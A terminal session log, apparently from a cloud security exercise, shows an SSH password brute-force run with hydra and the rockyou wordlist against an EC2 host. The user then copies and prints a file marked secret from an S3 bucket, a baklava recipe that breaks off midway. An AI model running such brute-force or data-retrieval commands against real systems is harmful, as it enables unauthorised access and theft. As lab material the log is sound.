 Last login: Sat Sep 23 06:40:02 2023 from 137.83.238.58
ubuntu@ip-10-192-11-91:~$ date
Sat Sep 23 07:09:13 UTC 2023
ubuntu@ip-10-192-11-91:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-216-118-218.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
_
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-23 07:10:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-216-118-218.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 248.33 tries/min, 745 tries in 00:03h, 14343664 to do in 962:40h, 16 active
[STATUS] 243.57 tries/min, 1705 tries in 00:07h, 14342704 to do in 981:26h, 16 active
[STATUS] 241.67 tries/min, 3625 tries in 00:15h, 14340784 to do in 989:02h, 16 active
[STATUS] 240.58 tries/min, 7458 tries in 00:31h, 14336951 to do in 993:14h, 16 active
[STATUS] 240.57 tries/min, 11307 tries in 00:47h, 14333102 to do in 992:59h, 16 active
[STATUS] 239.97 tries/min, 15118 tries in 01:03h, 14329292 to do in 995:14h, 16 active
[STATUS] 239.99 tries/min, 18959 tries in 01:19h, 14325451 to do in 994:53h, 16 active
[STATUS] 240.07 tries/min, 22807 tries in 01:35h, 14321603 to do in 994:16h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-91:~$ aws s3 ls s3://cand-c3-secret-recipes-395312785742 --region us-east-1
2023-09-22 14:26:43       1540 secret_recipe.txt
ubuntu@ip-10-192-11-91:~$ aws s3 cp s3://cand-c3-secret-recipes-395312785742 . --region us-east-1
ubuntu@ip-10-192-11-91:~$ ls
hydra.restore  rockyou.txt
ubuntu@ip-10-192-11-91:~$ aws s3 cp s3://cand-c3-secret-recipes-395312785742/secret_recipe.txt . --region us-east-1
download: s3://cand-c3-secret-recipes-395312785742/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-91:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long